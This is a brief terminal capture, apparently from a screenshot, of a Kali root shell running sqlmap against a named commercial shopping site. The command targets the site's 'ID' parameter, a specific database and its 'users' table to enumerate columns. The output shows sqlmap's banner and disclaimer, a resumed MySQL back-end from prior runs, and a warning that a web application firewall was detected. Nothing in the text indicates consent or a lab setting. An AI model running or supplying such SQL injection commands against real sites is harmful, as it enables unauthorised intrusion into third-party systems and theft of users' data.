 root@kali:~# sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 -D db738736812 -T users --columns --b
atch
{1.2.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:14:14
[12:14:14] [INFO] resuming back-end DBMS 'mysql'
[12:14:15] [INFO] testing connection to the target URL
[12:14:15] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
/IDS